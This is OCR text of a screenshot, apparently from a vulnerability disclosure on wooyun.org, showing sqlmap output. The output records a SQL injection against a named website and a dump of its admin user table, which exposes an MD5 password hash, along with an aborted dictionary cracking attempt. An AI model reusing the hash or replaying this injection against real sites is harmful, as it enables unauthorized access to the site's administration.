 勇敢向前冲 4G 01:52:09 ... 1.28K/s
Shft Ctrl Alt Win Abc Fn
新建 文本文
档 (3).txt
jpg
t...
快捷方式 到 sqlmap.bat
[01:51:35] [INFO] current status: 1b2d3... \←[0m←[32m
[01:51:35] [WARNING] user aborted during dictionary-based attack phase (Ctrl+C w
as pressed)
[01:51:35] [WARNING] no clear password(s) found
[01:51:35] [INFO] postprocessing table dump
Database: 2bu
Table: ld_admin_user
[1 entry]
+-------+----------------------------------+
| aname | apass                            |
+-------+----------------------------------+
| ????  | cb5e53a884c61397a153276cf7810a24 |
+-------+----------------------------------+
[01:51:35] [INFO] table '2bu.ld_admin_user' dumped to CSV file 'C:\Python27\sqlm
ap\output\www.2bu.cn\dump\2bu\ld_admin_user.csv'
[01:51:35] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.2bu.cn'
[*] shutting down at 01:51:35
C:\Python27\sqlmap>
C:\Python27\sqlmap>
C:\Python27\sqlmap>
du 拼音 笔画
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
! @ # $ % & * ( )
a s d f g h j k l
' / - _ : ; ?
z x c v b n m
123 中 En abc , . 符
www.wooyun.org